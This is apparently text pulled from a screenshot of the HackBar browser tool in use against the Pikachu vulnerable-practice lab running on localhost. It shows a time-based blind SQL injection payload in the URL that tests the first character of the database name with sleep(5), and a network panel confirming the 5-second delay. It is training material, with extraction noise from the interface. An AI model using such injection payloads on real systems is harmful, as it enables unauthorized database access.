 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://pikachu:8083/vul/sqli/sqli_blind_t.php?name=kobe'+and+if((select+substr(database(),1,1))='p',sleep(5),1)#&submit=æ¥è¯¢
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
系统介绍
sqli > 基于时间的盲注
点一下提示~
暴力破解
what's your username?
查询
Cross-Site Scripting
i don't care who you are!
CSRF
控制台 HTML CSS 脚本 DOM 网络 Cookies
在 网络 面板内搜索
xhr 清除 保持 全部 HTML CSS JavaScript XHR 图片 插件 媒体 字体
URL 状态 域 大小 远程 IP 时间线
GET sqli_blind_t.php?name=ko...bmit=%E6%9F%A5% 200 OK pikachu:8083 32.9 KB 127.0.0.1:8083 5.02s
1 个请求 32.9 KB 5.02s (onload: 6.3s)